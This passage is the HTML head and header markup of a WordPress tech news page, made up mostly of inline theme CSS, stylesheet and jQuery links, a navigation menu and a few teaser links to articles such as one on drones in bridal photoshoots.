!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/16959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=16959' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-16959 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
